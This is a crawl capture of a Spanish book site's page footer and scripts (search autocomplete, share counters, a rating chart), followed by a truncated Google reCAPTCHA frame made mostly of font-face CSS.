                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/y-tu-trabajas-en-una-empresa-sana-o-toxica";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p0qkl9dd26bj
body_size: 48623
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hdnaHsCdjWHlamgmd5Tl9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hdnaHsCdjWHlamgmd5Tl9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hdnaHsCdjWHlamgmd5Tl9Q">
